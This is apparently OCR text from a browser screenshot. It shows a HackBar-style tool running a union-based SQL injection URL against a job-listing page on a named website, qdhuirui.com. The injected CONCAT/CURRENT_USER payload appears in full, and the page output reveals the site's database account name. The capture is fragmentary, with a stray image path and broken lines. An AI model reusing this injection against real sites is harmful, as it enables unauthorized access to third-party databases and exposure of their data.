 qdhuirui.com/job.php?mode=detail&id=-7684 UNION ALL SELECT NULL,CONCAT(0x3a6269743a,IFNULL
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://qdhuirui.com/job.php?mode=detail&id=-7684%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x3a6269743a,IFNULL(CAST(CURRENT_USER()%20AS
%20CHAR),0x20),0x3a68656d3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Enable Post data Enable Referrer
人才招聘
人才招聘
人才招聘 您现在的位置：首页 -> 人才招聘
:bit:cctrlcom_website@localhost:hem: 名 应聘此职位
招聘要求
联系我们